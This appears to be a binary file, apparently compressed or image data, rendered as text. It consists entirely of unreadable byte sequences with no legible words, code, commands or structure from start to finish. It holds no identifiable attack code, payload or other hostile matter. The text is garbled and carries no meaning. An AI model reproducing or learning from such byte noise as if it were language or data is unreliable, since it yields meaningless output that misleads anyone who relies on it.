P�?@D�+=�˻<=�G=���W��S��[=�[�H��KA	��D������}�}�?��;��G� �}䀽G�?<}�O�����o}��}8�=�|��? ��3���B$�������|�t ����>���A�CT뷾�>�Ǿ��>�#�{��	�|�3 (A�>�+AA0A��� �� �A����>�W��������'�	�;T?��������g��S��@A(�D(� ~������~ ��.E���!%�)P�(	�bD��D�RB@�;uܑ�#a��I�4yR	�#Q�Dr��Ώ(���4��I�#��t���N��(Q�ʗ0`ĀQ�?$9�T�kV�[�jE��jW�c���s&$G�vQ�%�0p��sH�b	;�$�dg(� I�|�rqbŋ#�%1����)ѳ�>':�Q�k)�����Q� ;%6�98�1&�|9�/���O��(R�l�^�x!���.&�R�a-`��F��ETw�v�Op�,�ƓG^޷D X�G,;󇝎J d�PK�[�F)r���$p�� �.��-��T�����;i60R�8����ْ����"�#tL�02<)0��B!�T�
��(�'ϼ�j���TɈ���,�g%'��/T쐉%��X0=0��"�!��QC�J��8\s��FM
�ZQ������d��/$ó�I&IB�-��⡜��A꠪,&E"�(~��J%����`���@�
1C-I���5�QD�*��:Y��ńJ��/�f
ϋ,���co"<0ˈ�Xm����o"-�ʭ�7��q5����"���VCM�Ň�V�8t�$�̢¡.lMv�|!JWO;���W�]���T��q�$��"�ar�,a':P�(g�d���5 $Ƅ�A%� w"/�29���e��4aծ0��"��yޢ���@�d���B$$��O��X�$�肟 ��N�m���"B����~5"��8j%B��(��ǎ���W� ��B"��O����\��@0"���.�R�qM���"r�q����bE���T$	��h�~�@���.��Z9���]�vś�o~��O�8J�خ�5"��|�7 ��]���
�����:%�����%r�I��|�7J�b�@����%i9��
*�b  ��2!��WQ ����Adh�r�R�=�0i\�aBFs $�b![�(q h�[QP��l��4/p��X�B�pn���B�P0� D���� �rҲ�6�P%3:�&��cj��ps� xqR�X����nf�B����11!EQID��4d�ɓ!��"��J�"�>��Ď�D��7vUh�V�����t�C�D��E��F�|�$��<>�k�`%!r~(
�s���8Y��LB| �j2AZ  G�9Τ([�_�Z9cӘ��E4J# �SPfM>e.1n*H��D�8��0��L0#��Q�XB4��9%��<��JB�9�aa�I���ʈPs����-�H���R"^�Zs:WMn�E�(ZQef�����C�"ъ~f0B
��I�3,���$R5� ����u ���&�R��Q�1��)KD-Q�SAE���йi��I��	Dڈ;ÿ́��� ��|^j������AT�fP�Z�p�"�iz3���h3�a�kM*��Ld�9q�|--�8���C����(qF�i
����՝Y�VȒ�W3L��yR��v�X
/Q��eD
�����X����Q=�d �D|����=��n%R�)p&A�J�>�2�jѤŒ�T�a[��Z%(Aى���"gR��H� x�2BdH+!5�ڈEA�-y_ ��,TD��0�'8�*������x�.��E��x��1Y���>�8�&�d&O�D�8�H�i��a!���G�[�T�ZP
F���� �����J��_Q=i%�k�R';y3%E(�:��%���Y����(B>l%�&�"閤��qր�p�HT���G����b��SYV�ED[�k�}P=
�jy���!�u�m5�c��0eL��=Q� ���Ψ�(�&T��� �T���C�@E\I�PWvM|�j���!"����\���yN�����8�-�2A{��F��Zk�n����b|8CbGz�)��z��p����&5m��`�@��V/d9�IO��`�.'%6Uk����E��s(������j��X�v�]p�`��	Y�F��l�$*��"I�X�=��UΤ	��Àн�6�]�[��Ho�lA0���ͯ��Ԙ�����΂�x*
���#A�%X�
41xDN�@��?gm�rrB�K�����Tݶ�MA=AcC�7X�H�Ym�����k��]
U�y�\*5�Q�����
��R�Ғ"�,�^4�(0C&)��Z"CB�|�;���	�vB��u���/+Gg�Jؒ�bz ,P/�3�·m>]�P�R�a�yDû�C����mMtz�=�Db�>�p�b���'IX�cApd"T�EN�B�����~�$�Nm�K���lq�7��x@2a��8�Z#,A!Db�$�(�"�X�	!�������
�N���.k���m�� ���ɜ��LBti-~k_��Ϊ��g00��+�k��	������>0�V����n�`	�`�<�lT���G(�-�J #.����4K�B��&O7.(YB�ƥR8�$�W:%�����&A�*>�`��U6����	��G�(���8-7� F�&�*f�9���x�:4�Xh���	~�Q.褭s��:�e�`�$���!�)�b�F����/� ��1���9���f.
r��'bs������nȐ�V&b���>e����LD�td<�В*I
~ �
���B�d�"�Ĝ� ��b���.!^/�Q ������ ��*F�Q���Fc�bC6j�,��v��
�Xp��v�}�0X"���	쇓f�	�q[��
���N5�ľ��0�P�$"�n���Jb�"!Z�b��B*B��"JL��P���m�p�эX���CJ�� ��:���3D� BYX�
B|����#�F�N��<B������ꎭ=�#!}L�.���M`���&|���R,��Y�	 ���H�`�c��8� ]:�+���S��B�p�<��Zچy��-�`����8���#�$m�����x�'�=� 䜀�$��
�z� ����\�?�@��]������R�%RG���8�N�[���:�
��̊/(}ȔBfg�M��#5�2Gr%B�f��7��c�$Ejz��CF�<+P
z�R2-s�`:?hr@�����dR*e	T �A٭%B���:%!-(��c��������,P">�.K�a�#9�@z"=�/#S@OB�*���9�H"l���P��J � '� �b��p#!�@1SCz@ĎBOBG��!|H"���2/$�.-���2dn�$���ܱ?�-h4���COBe�`3��0��HV�m�K:��''�[@$C�.
3��`@"��;���H�	�c�xo�&YM5��h<�/!"��$\����~�� jj�7\�H�ˌ ���P���/�d6� ����x���#:���rN��34cMO�ty��^������S�h�wn�$f�teR"!	����[]�6~�?���Ď��D2�(Mlh�[f������#2U��	LD[�z��!h!��t$;ˎ:C�.vdD9K!��.N�@b�Hc��7���z��!��a��D�)� ��+ȫD���t,b�j#䏊 ���J�I~�v �\��M��
�D7_�� .�@
�@2��*��:	�SI_r���;�#	p�6i�/w%;U\�Vq#�}�J�زg��R`F�m&	}Vfe�i%Jd���./s���R���cC����u�:�M�!	��
Z�a��t*�.� J��
��_[A��SL �Xtr6;"�����鎀-"�zg����!W3"~
��H\h�z�
Т��ƀ0mj���W~�`4R���a�*~���
��H5�x�l)�p���`-&}���7F�2��s�Jv��%���� ��"zz�a-a�4
�:�A�v�{�*�v��
&�\(��殀� 	(ad-�9B!!Jd;#�#�s:�͕�9��"��p�0�P�vuk"t�a�Rv�� � t!#5�R��٨�'�ϕ�����wRc����È�C����~�Q�_o)V��̠�q�ّKx�`����䭑�X"Fc�>�(�
�r����]	���n����������GC��? ��_y����	�`4h���)����	pw"dوɉ#JX:{"��	����e��� �_��%�R��!Ѐ�����)��`�����	�@�癞�7	�� ����	����هwv]���c���`�^�� �ؗ� �@��|��y
�i
x؇���*� �Z���	���T9F9�p`L���`���KB�aڼ�a�(*��ʧ{��������*xZ�����`Q�z���(�zz�̀��bzc���jw"|:�*
�zx�Ya���v��d�����ڪ�Y�����IQh� ��Z��z�#W"����@����K�,˲�
�S`;����)˱!������#���XY�_��:�w��
�z"�-	 ±�ʳ$�X�Fp��M��XC���\��-���Ц3fh'W�!��L�|�-}z�p��k�{��9����#a�^[he����Ӻ�-�1��r!B�ӛ���y�
z��l	�;��;��!�;B�� d{���ܜ��R,������� �z��.;f�;��[�۰K"k
��#"��)�R������V���g��W�Źڎc��e��i<	t���Gqm���L�|v!�U���R�c��ʘ�3����b�{���3�"� B;��z�i�ǁ����|�8"��(�|���� "����<�=���bU }�=ϱ\ ݎ[��s� ��#��93 ���ɨ���a�Ӝ�U���<"�|kE��&�}�	}�;/�uu"�T�(M�^��V��%��%�ueV���م�A���y+��[�A���� �3"fYZ�!�����%"��+A�s[؝���8"��%ԝޑ]�w�{	���ļ��1�;b:�U�7�������Az>z3 �GO�����B#�}��ͫ�xt&�U�-��`�-����er��X:����g��։��Ib]͜�>�/џW/}�����n�����y.ѝT�N#���Y���u��\�;��'��s�_>O;��������q�=~�`]��Q��������鷊�������Oߗu��d^ε����N���{%a���E[����#�{�>����e�]iu�u��ݠO�����/���)^���{���}��cT������n�2_ �l�I�GY:�A��?���n>x6���-���}c�9�{9�i?T������Y�Z�-�-V���O~��������?�c~���O��[�G��?}��{�ο4���@�*\��NA�	
�w�N>�/R$8��A�$XҤ���$1TY�D�*z!���3'ē7���3�С#"�8�NC�6�=��o��H!�Z	� O�<�Ժԥ͘"�<�5�ѵ?!^�:4�ܸE��{G�K�q>|K�c��;�J�{P,C��[���bM�0+�dk��ڹ8s� !�
 � ,    � �  � ��u�ڰaؘ1˖��6gɠESwa��
< �`��Ǐ C�����ݸq��3g0c�l��͆喩B�,UOk@q�(�X�\��Eۥl��\�t��j�\��V��
��׫�z�j�j]U�z�'��%e�.dH7�ܻذx-��NØ���*�(�+l�@AE��#K���9n�Bqs�Rf�f�n�]Yik��Z�&��1��pA��HT]��t�j��vpر�#���vz��K��k?s��l5�U���ٱ�E`.CO&�L�,�k���֩���嶹��#c8N�� � 
-π�L�8�1� "�*˔��2<�fak��a1���-��ҁ%�YjY��W�'�v�!�\;BT7Uq_��O+�4�]6��'�x��'T_~D^6��wA��@�dX���y�3�!�4ݤ�*�񄌅��@�#���/��`bUW�e\[�ڧp�'�l��Vsj�F�&=�Ȍ;��%W'ؤ�ڑ��
���Ì'��P0% �EY���I�(��'�4�ͮ���%MV�8�U�fPCc�kل"���r@.;X�[Y2��բ4^u�o*����)�ϋa�cE?^	g�.�x��vɕW��4�{坙M�T�@ 7�@�����X���:l�k��|�����hj^�f�����*�DC�#�H" ���'�k)���,�y�s��ܨW�)J�Wә"Z3�fsH�ب�^^���
�I�S*� ��:%c�^�0��N85�Zf3��MSڢ�W욪�w���(�Hs�-�D��K..����z���܊��XqUV|�h���|U�\S]��˞���
�	�r�:_� cl�*,F0UW�ud���6ٸCx��
Ϯg�
C9ula1 㒊6��rK#��bK$�l"��瞛��"�c���u�Y�ú��\���s;��r3���B���IA�{ #��NU�{�*� % � b��ہ�$�ȉ]�ŐJ���kF9p�����cBy�(��?X�0�������>á�C9����B����vy�p2cGq6�YKH��˦�LF��E 0� L�W���zP����H4��l��.�D9(F��AH'2�Oܔ����E)"�{����2h&��|ރ�ŗ.���-p��\�=�$���0G+�1^��KÔP��4���j����&�`	���
�F5z�?ꨢBܓ�j��Z�6VQ�f.�j:!2���m�"e���n�H[��} C#�����a�u~�8q��+�iW���t�-�#T�����`JS!� �؀�l@U ��@% ` 	H �����#�K��S �W�,�*��Gc� ���(�`I��N���!��H^XB��Qq����޺�?gI�8�J�0�"�˓�q�(�ƌ}Dn}�W�S�H ���� $�v��hb��~2�iw��GwU9B3�@A��R��X@K�� �P�^��z��� l���FJ�n����i+fɊ:����k\3کW�Y��~���Fۄ�W�18 Y� Y��.����L��u�%0�h�v��e:���J*|�R8Wew�C�"!]z󺲀�;E�SD�kQ;`�T
��
�F�\��8I�Q���A���T�C��a?�(�]�v��00+J����5�J��ո��I��Q8����`�HT����.:��.F:U/r,W��.G�Jq'u��!�V��2�&v��Y�7�ր��Ĉ��*x�fY� +��mh���ȅ.Y�2�)���X�X�/`A����l�D�fLW��U�  ��1'f��n�"+�>�P��Iq���HV.��d�¢�̝g��� .�@�y H�  �٩j�X ���*=�?��ƕ9XOh��Z��;�&_���)�a��^�!�ˇY�F���rt���Z�.����ص���J��9��S�I���ڄ2t`�
����\�(!��F���a���H ?��V2�:G6�ay�!}����W����F,N�����o���|
Z���p�Q�B���E��h�)�����\��Ĵ����N۔;b�y�S�$g�C�*�'+� nwT�4f U
���t0�E���d�A��qcs���e_03�%��2
����B�(E�1�����8E< �wZ���)V�����Ġq�S@��o<1f!r�[�8V�d̴�Ho��jG+�4�)A�� �*��V�U��맮*~{ 
#�4p�Ux���ݨ��0B9��5*!_$���u!���^\<u�p"Y�S<��F�4��{��H<:���?�����S<�O!�h}�^�I6���=��ő���@\�P�U�`o��*	�:SV� �o%�V���3BƇnDR&�Wp����q���@
���eX�Mޤw���� ~ ~��w
а��PKx]������`�p���'� _Q����s=�s8"[�"%	�zs��U5�5q5@�u5� �!�A��<� �}��ׇ�w�j�&j"R��|/=���]���� ������Ѓ������L�o'� ��'04y�M� �0��
��X��C/6I�3�=S9�_
ps��
�n vog� �{��f�t��Ɓ��0uu<͔�!�x�F!��<ye�T��p�6
߀2F]�UX��H�P�7�������؉L؉����7
�(� 9=
����0������`�1�=�S��b���30SVT�t�hu�%e�*��H@����� x��Vl�L8!k$%v�tv�M�8�1�7!��|����k��nFH����ȏ���d)��0
��vo��Pfe��p�k������`������"1�S9��H�ˈu0	r� S�@��Vs�o� �5�w5وQ?I�u��&������
�H��W<����
�0q��2W	l}S	�P���� �by��X�di�Y�)�1(��`nI
=9.�����"I 	?d%�A���������;�J� N7�pK^�Q�A}xG�I%��=!� �� C!7rӔR�8�2h}mv��������P����蛞8
� �P�t��������9� ��}���sp�(�H${�P%�Ƙ%�*��5��N�5�y5
� ��l4��D�Ѥ&����2� �@
ˠ��)7j�-q������D�]頻	d9�ډ�*�s��� �1�k�ɐ�T��x�����l��c��n�zJe�	�R"����Bj�r5@����9!�`Bz����Ѐ7(�u�
��,���X�|'���B��fn�۴\a����H�d9
�p����l���m�n���ˉ���}g ���-Z9�� QvK���2+�EO���I0P� \� �j�k�����&I�������X XP
ɐ/�!���� 
Gq��a� \)��J�`�j���ª��ڬi���sJ��0
${�D8wJ�7�����]�xAJ;�p�W�R;�zueU���F;����E���I�����
����u�����P�q��GR-� qe&��*�����p�� �Bx����0ض��o�t��٦�i�#k��g�$����c)�2��m;��NGQVQ�1 � �����jx��3�J@�`�9qGI[!Ȑ�.(���W�u]w��� ����v}H��� �Z'���������n[��jj�o*=�
�j��h�y� ��yi
-��V8"��*@zѣĹS�������_��p�:!��b9��� }�f�`��U'��nR�j�
��v⠿�'�(ӰRi�b9�� ������vZ��z���J�����H�*\��������s2g��C�"�	6+=z��=J%qШ� Bf������
°�� ���	�G��KX�$ W�9!KK�� ,��\��U,��Q<
�8�ei��x��j��s
�|��һ¼
�?��@��������E��[���>#!e�E�dd���Z5���[LlI��
䰫rbى�0]�u �lVXu"�0��v˰
O�pZ
�(�� 
�����������x����*�٬�)o*�#[�����Е���
����pι0��^BP�%1u�juF��Qr=�K� �\��P��+����7�,]����@M����Ǫ.X	;
]�ƭż[�� ��H�u����t9�˩�������]�۰���F�l
�<x���R1������z0J0�F���&��X:f꠬,��7��	���Z
��!O�v�˚����ѭ)��̱0��+�����iI�ǚ�ƚ���hُ�ە� �0�� �q��ӻ�r����ӊ���Tb��z�@����p,>q��=�Z�Є˲L]�(]f���1����� }���Sl��������ʡ��L�&��%�������	�� ���Nk cӊ��w��c���*��Ys5��@���F��\�p�ZJ��]�ӝ��g�P	
�ճ\w��`!�\��v���R-�#��&ۃ�~H��g��j�Ϊ�ʹ�*��ҝַɿ����ۭ���}��c� ��@;�R�E}0w�z`�
c �����@��}k��p���^�pM���w0]����Wీ��L�ܠb�ǻ*ۉ�Zዠ�u������ �v��$۶$��N~k�д������اi4L>�6>]5�j0�_>>u�>�^>��}L��̿0���
�W��Y��m�\�p�N�����g+�Qܚ� �i)����)�\�����Z�>���-�pЗ��
�@���4�p�S��ڞ�L�������Kگ �����ɞ�����p�Ӆq�G��&H������p�.�S��R��p\t]�����ސ��|�o��#���+��q��
��>���	t��4�$v�%h(�f%�� ����������^��[�P���a~����f�X�0U
�p���Llǚ�	��)q�,��@����	o���M>8�vL�ii�����^����?ӟ�
�q$�$�R��BmV�� ����3��ݠ�� ��L~����Ѱ�~ �?	��U]�&H� a�|�-�dѽ�i+ЅP��0���P᤿�j���ό�j������	_���0��`G"/@@Rِ%��JxV������.���խ�� �O��^�
��S�S�ڔC����	�ʣ r��
�������`�Pn�Y��J�܉�������+��U	W9�-�k�p�-�'f�<5���G�!+p� �*t�� B2_ɒ�����`��4�OX�~{�(4[�"UR�T��Hu�֩#@i�H����*U*p�Į*
���X�
"K�&oq�F�[k^-Q�q{��Zt��b$����tGEK-�M�0�+WNl�r�47�
�k�.h�.ǐ�S�Lp�J����,���_�^�z��U&�F�7Z�V/���Be��������]N�o�`��4*V���+��hݢ-�;�/����6ܘnb��
3bT>���*g_�Af_*�&�U�l"њ�PBwT��
PB��<��t�Y���l��ĝv2��B������9��[*A��'���p*��p��o���Wb)�����+��ț�0��Z䔾�zo�ú���nv�$V�@dҼlm���):�6O���
.��C�0PgO�AP&Nl�m��R�N�_�I%�ഋ�?���?���G�B��!Kye�nH!������BO0oc�,�9�����/{�+L��\�b�U3���d����h	�D�NU�t�I��s��&Dw�I(�|1�kf�e�����lď�r�S��jHR�15��s��uɋ&V�j�0h�|�������5�_w�)Ad���@Uʑ���p-x�qFBj[f	�l�+�jB1��p�U�9��T�q����ҧn)�G����45�Q���U�>X�W��Z�I�/E$�f��(�����,Lqdbŗ��)�c�	k@����l��D�6]n����+AVhN��rVT�d�I��%VR9`�H���M�U�GRO]jR��Z��FQ+�X��ؽYgՋ/�#f/�1���t�lW\�۲�q!�ym�)'�:��\ oƙO�w�pj��8�'З�!?ѦqwZҡ��	=i>��H@�H�e֙J��i�wV%�$�x{O�h�n���X�º���-��Õ]0���n��&�`���1�9��3�5�Ϙ��K���g!���2*c�p8��Y_�vR
G=��E�*q��1�RiN/nqS9B�[�F��;aPMJ�YD7���=#�P�3�q+4�gb�����6���� e�<��xȲ�G�@u����C�8k�o��B ��7��M0|Ҥ�|`���֩��aX�b�Z950vp�b���8b�Pck1+���.���(���
U�
f�I"�0Y6>����̑ �@:�t�K`&3�XER"��bL6ÉP�#����K)�g�N����������"�䨥�t����"���+H�x��1�_DQ���J���+Vq�4K��X�3���iO)c�6c��T��2b	ـ�� �,2�n�%�q�$LK
r��謲���F���Z�ǖu�i�,=�m���&����{��J�Ǻ	�b�*�q`#{�Q�5�M��BMa����e�bD��i9kV���hr�x�|l1P5��RNˊ N�h��u��Wg]�IaǀR�R��xƆ)K��(���=f�a_}�^�����!�!6��Vf14t%�ʦu��#�i8d2�lD�U�6|����	\��Qt��hܢZ�4��:[��p�R_iP�eT��0�YU/ɪV����Bp/=�|ʗg�%K��h��W��҅���g@��ex�������Z����a�+)7E�6���86'��Emu |F.tqX����)V��z�;�]��G�����6�2(��V�V����<��kP`��Vk`ä.|k1�Q�k��pFʶ�H�z�"��"b�8�A_d��Wt��2�BcRxb�8�	�EBw�j݁K�`A� �Gd�~�2�?}�r�֗S8�VcE��h�Z�Y���M�5�ߺА�80����f��.�3?��o�%,�嫁��	�2y�7���� �v�T��M,c�L��( ZK_��0O48}�T�5�܀|���hAy�Y�e��@(�ZQE�s����v��؀0�A�a`�{���6�E��h%�^�,S��L�p�8�E�p��vԮ��U<��=�&����L���༱�^��Xj�J���f9�V<4B�e1\��5�=�3�H|�þP0 ׻-��縁����� �E���rnw���M�.Z�
�xǫ"(��+�P,�pLuU�2�g K�E�&�f�G��v��	M�3��b�:\elt��lL�[� ܭr�8�?�qd�]��I�h�l�P�F�7��F�x��FU�BK���G=;O���Η~��/l�P4/y�E��n��Cr�k�2\�pxJ;!zg�w�-À�z7�c\���W�&_`B�+�������=\�aЅM�Xh� �� L����͹ �`�Y��ݹ�j�c-�j뛡|���)��پ��2[+��1#?���8(Ó@Ճ��s=򁽏:Cn�B[9�[�����׹�ih;� �+�M�/�%	���p�3�P8�~K5ZpE�5"5�ӵ��ۈ@�>����5;?l��s�&g���K����������5b��؎G�6�@ ��P���������B��� ����������/��*]r�6��B�>��� �:,$�c����a��c�È���	�W��jq�d��s�9����DLUH�W����B��#�P �#Cx�M脨ʻ��B�i�-4�.����^�>��U{�m x��7�\�&:L��HA;�-h�ï��b0�\8����`�*ը�P�ޠ	��?���=󅢈�|�q;�n;IԢ+@]X�h�%s 3 ���C	\�M[N��1D�,�G,#�ErtA�T8��;?����H��L�\0��Z�h
���ո uh��p�;�,˰`��,��>�+4WZB�6ב�Ć�iȻ�ܱ(��2t���9����:�xD�;��S�<�T�:�H������Tʌ�N�J\PȪ̞T�CO�!�y5�� �������|=m�ͺ��` �,d�\���3BS���Ӆk`��\N�B�ʹ�:h���J�����;Ç����<4MϬL�:���^lH�ą_̅���>D�/�Dq�LИBY�Ж��?0��e��L Yz�������;K��Q���D�dN)!�����#�*{˪Q˲m�ξ( �s���������]ψȞ�hO��JӤC	��g�&�t�ݨ	N��g�!41�b�u�	��9�<·t%��6*���FX[���d笥��M�� �����|�5����j��*��y�mmH͞�i<e��j�sy��Ƌ�Q}S�X���	噉d�O�(��Ԃ1;�����-�( $t �Ii��Q����/%�EU��P}X�Nhp>U��}�{5�$�8��=�S=�<�3��VX4?����>�h��ѷ>�����"!��>3#=H�q`��Mr@�JP~�B'�1���]U�	,&3E�
�D`#Q��}+��ܪ7UD�B:HbMX�1�b�^S��ʅV��^T���C�մ!�� qP�b	�����))5�F�1��I�)��Vڬm�D0�M��V��(��J��|3E#TD<�{�ݪ=:���lè����3[�c���uX���d�e��=f��C�^0��JLR����U�	W �F��u�T� �� 
	��|R���~���Y]��P������I��I+i��L�VCZ�þR��,ea��\&f���5�]^;��Mօ�4[f8��8����I�d'�(���A�OĢ	� ��s���h��"M�Y͒��4��C�(��4�\x��0(�ȝ��5U���*�q-�վ	�C��<]���A��ͅM�;��+\��\;����	a3uN���iX\��Ѯ�\������y�G��A�����%/]\Ѕvh�m��ÀȭUǬ�Dx {-�m�ȣ�t}|]S�ϝ�`M!�e�_D�>��N�XUʇ([|<��	G����b(Mk(^F��Y'l�n���,�#4Ml���R�q�v�m�\�\�:��ʲ�_�|d�:��e9_;MXbU=�!͉�h c����5�mm�D��QHty�B�������3�H���`�e����.5�l�M(��੭�͒��sc�e�k�èͯ�S]�MH��eH[8�aP����G�s�_(G5�(���3J�[F�����p�k�`~ꢨ��Z�y��1�^q�\j5E�7gh�W�<lb$(��l�͝�.��k��k��b��5YPHS �f<=8t�T���E!V(d��e���VI>ٚ����,o�B�¿�Z�6�T��9B�� �˅�m�c$�m(X9,dv���ŀ��k ]a��?}�a��Z�a��p��l��$�l(�!�]��(ګ蛐�pЮK&���oP�Vɗ���I�a�Mhs�������,Yaɋ������g9�c]���dQ[V]ƞ=>��G�Zx�CHϷ��ĶCh��R�kFb)^� �:뒽�Kk&�n���/v1��С��n�v ��_�T�S_:��k���b����\���8��e��5��嵆�XY��C`Qʴ̂�>Z�(6Y� � n��&���0��҄���~��ؑ1�P�p�SP4!h�cp�J�,q�-5zv�C��,�喖���j�E���;E!�>�aV '�j�΅NP�M�kx���-2�3k�n^��[��)C)�4���B����ٶ(";�_��Ūg��M`�v��SPxT���R�:Yn�젖]C.dd�5���9-��ū��_���0
V0s�O��ʈ��͔������^_ ���_2��"��ȁ�Os�D. ڱ#����H^Xrvh�D��*SCn8�;A�C����n�Hf��&���\���c��)��#�\ fPe�jϤ���L�9m'���l�]�9HU�A�Z������o1-�e��Ibh!`�M ��
њf:�l7���6���=�BFlc��9�u����
��X89�T���9oH�v����B���3��GU&[��i� ����,�k%���o�B�#P �(wv`]���;���g8-���>�8����X��4�^�өm_3�Z��Z>��cHg�[�97qUO�9��Tx��j6!�Aoa,ŹZ�tݢ[hׁ��L�=J�m��V�v0�Y���5�g:Rw���Ge)�,��;D�a�����v���_p3�E3��a���S�|e0` v\���\X����_���VA�[���n���*ۋ4�o> �2e,����\h=��4Ҫ���ǳ��w8^Hf���bu~�:�+j;�S���Bt8�,Dg�2[f�^ �YPY������<ex�����/��r�%�e��/N�X�Ke-ղU��7X����Ȑ }��q�XEu���7n����l�)sBؙ�F맳�A?5sVԨ�fJ�ek���S���y��T�S�L�q�[�aî�Ņ��Y\ʀ;&��1e�RaS�lU6OL�V�����gР��S��0Y���R�X�,d��F��5d�6������п��B�,3�r������GI�H�H�!c��F��ʖ��!\��URf�,�a��-�B���(<�J�-=Ľ��������\�N��^k��,.`rM3Kv�yf��v��U�0�\�1���#����.�l����DhZ��j�	DB	-��e�h&QAucQ4qD�4����Gy�Ml½�'�,�Kr���&NWTu�8��TI))�;�m��UYA��;�0�^c��VZj�Y�q��	3��r�,i�)V�����2o�	`
J��&��	e�]f�e�mvI9��8ю��'���J7�D��l���)-�RG*���K⌶�*�h�찣�QBRg�uReCT3Qbu��RA�6ꭷ�Yhɥ�Z� 3<�(u&1g��,�@��,r+�.ʘ�-�ښ�|��7.��e��/�D�/�{�f���
7�@#J4���b��ݖ�I]$�+����Bڄ��6��I;�s-C%;d��&��T�v��~]�X�r٭|��"H��f�B�����~�܌���f�m�7��{梦�f���A�(��g�q�"�䛢7�t$�4���i��t4cFьs�h���n9��J�� �LP�X�6� ��QDB�wu�%�Uy��ʞ{f.}����O<2�#0[ެ�i�|�ͻTk��q�.��o��F���f�t��9�,��Y�d�L8��J7�#��K��\k׳e�Z���:^�trM.�#�P6��Fq�$Q6�'ӑ�[��޸rŷ�)�s
t�+��Wn�9/{���)d�-�a�t��˒8���4�X�6������2������w���F�1�a�EɫTF.ҼѴKD��Rb▋�e�(W������OHڃG����E>�V�L1b<:?9�3&G)^n���1f���1���x��(@װ��f4��4���m�m$cS���%�Q��x]C��h#�B��`i�C�������hG+����9��țPzx�����z
W���a��-�R���A��'��E��HE�U����V.$� <u2�ҙ�>W����0f{֨�5�2�ЈX�n�b0W��4�!FH����F#N��Q\��F0��BUT�蹆),��V0#<8<�8I��LGHrJWܦ��(cK���0����p",i!K�IqY�\
��\ꩣ���,��96���D�d���+�#��6ӍE|�jam��G�D%�(g:��
w_�1t�!l�K�T���Oo��gQ���`��{��gЏ~	Z%�\YQ+Rtr��F
l�Y�I[���.���l@`�R*{�rU��Zݟ "/;V����(�m���,�HJxS΋���(FQ{� U����w�RC�%VW��ݖ�>a�rte��������O�	`�VY�Mp5��eW�橣�H�&ZA�_u�K䊣˅X?�����"����8��vz�N�7� d9���c51�P�%�Ъp�oR�t^ ��+bA�5Ȕ���i~���)�pV'R.�#n�V'���t���]ui	st��Zz��.��8V&�� ��R�]g���U�&�f�����<��Fx�Y��8�8�1�a�M,����_��1X��U�{J'¢��`#���/N��SdQg)�����GH.�K�q�	:ҁ1t���zHi�qaw\}j��.�
U���x��5Q^�%��'�JF���3�4H6c	IH��SR�NiH��[3v��YQ��P�ͮq-^��>/|��CL4A�ds"*'�f��n��}V�kq��PEX�{!rQ����d��]Vp#���q�l��hq���|�l�:�	�
��.�+<�\p��a�!�<8)�
o���R�3b��p`��n�Tk�Ab"-�0�L�W�١��[� Y����ַ��mx�h)F}T��jc(��c�/Ȋ�޼l�Q����`Ĺ���юM(#Z��JV�"e�e쟩68)�ef�5[���*��̢YpڅħaXC�m�%]wQ�\���ȷŭPp�Y�rj���-�W�V�oע��7e�Ȝ*o6�=Ld�`�����mv��)�
<I��ҟNu�L�-��G@�['�j�iI|r�u�hK9}�t�����.|�C#��+���k\H��V��1�T�ct�Z�����c�~����=��]�0QD3��
!\��8�ry���Ѓ'��iOG�8����e�AB�$�/<Tp���Ub��t���/��-�\HP�}�)p�)(�3�(,�1�	�Ie\8h�+��EC�`�y7�����\�u��.T��mB��\��E�e�!��,�����͌��$���������^���,�B-@Bp����V,eT ��]� �I 	P ���a*�ҝ+�C6�T*d��џ$�	֠}�3<Cx�aLJM1�W7��ޔ��4pC%�B#��9�1��hW ���5��P��>��p����^�A@pYN贡)�.��/���!d@Q�Br� �MP��6|�2,��E2�����3�`<�<X����p�m� פ�<��RK_%�&��%�0�L{��H�>�GzݗT)v�q!#t!��O 1�v!ÕC%D��A�E^�/��/��:$5A�"� 32�뀃��Y`ZM���XMmd���5b�Ϗ�Sp@�"T1�B<�c.�	�l	��㫍���"ʸI�Z��-0�C\��%��"���=��I����T�Fݕb\$ZZ�j �4Q��4!#3���<�IJ��C"e���`��́[4�ێ������#N�FtC���.�	P���y��@���"*-NA1�2,����-De��C]�-�j%k΢ى��@�׭a�!V$Z�!G�!�,��1V���C�B6 X�\�6bc���N����a֤uj�8�F-8&2E<u�%��˶�]����q�\�A�0�"$�fi��m�-�`�Ie ʢ������B�h$n��E�%4����$�q�ͳ���� 6d�6��XM��"�^M-�8ZeM։��F�K4�<�0��%t�&x�
0��d�R=��.��B����*��g$H�`����^�&qY���O"�/*��BF��U<�!�N�\�S`��6x9&ax�zcL�T���h�7��6��8���2&B3(ÞD�b|�/�YK�܇S�.��0�!�B$����CՂ H*1��)0�&kv�a�UE�UD�R�(F�eZ.���)���(�Z904�d{4�4Ah��LΩ�)��̠4 O#�WN9�5�� "Ɲ�ItuQ�:���EXCS<�2���!�BTBB4̢Wn�  *8�!��+n��C}�Y�E��=B�T`��R�&��*)��p�M$E6��Q��6��`d�Kҩ���ǎ&M"�JVNyC�\M�BC%-�s}Tt!jmFHc�#Q�G3 E�ےn]������-܂D�j�ޚ���	�zaYa�����~�y�巤�Nު��*2N�Þ
�%�IU�QM�j��=t߳n�y_7Ikz-�ɢ�R�B����G��É�zl�,H��Bo	`a�'��hJX���A4D.$������O���A� /��/��֖�`�~m9�8�-Yk!��c�鈆�`�L�l�H��e�X�V+1Z���m�~ѵ�b(BE�L�2Ä����fTV����R��F�C�Zl���<`�h��p˃n���*!NbP\S,�W�����T����NV�~�.k�6(�M��� �-�pE���!�	v�Te-(-C�|�D�$���E�<�k��	�&C��qn�~��j����j�*J(�h^�E�\C3��!�`��������h���d�c�pNq��T� �38�V� e&��G6/`�8oP֞T��|*�-�ap��� ��CҊ����=B"h�bNQH�����ѱ�.��pݽ�<���3tҔ��*��$!�_/,�)C��X�%/���|LRL��@�.X��b	W���=!H��ye�j���a`pc.-�&�
l���U�j�0�$Ӕ���#�|�r]0�
r����\S2�z�%���h����=C"���.�7p+��`����.�]�1>�-hpa�3�� ra}>��
